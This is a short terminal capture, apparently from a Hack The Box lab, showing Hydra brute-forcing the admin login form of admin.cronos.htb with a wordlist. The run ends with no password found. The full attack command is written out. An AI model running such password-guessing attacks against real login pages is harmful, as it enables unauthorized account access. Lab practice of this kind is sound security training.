 ┌──(root㉿ kali)-[/home/li0t]
└─# hydra -l 'admin' -P /usr/share/john/password.lst admin.cronos.htb http-post-form "/:username=^USER^&password=^PASS^&Login=Login:Your Login Name or Pass
word is invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) at 2024-09-10 11:29:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, ries (l:1/p:3559), ~223 tries per task
[DATA] attacking http-post-form://admin.cronos.htb:80/:username=^USER^&password=^PASS^&Login=Login:Your Name or Password is invalid
[STATUS] 1311.00 tries/min, 1311 tries in 00:01h, 2248 to do in 00:02h, 16 active
[STATUS] 1317.00 tries/min, 2634 tries in 00:02h, 925 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) at 2024-09-10 11:32:30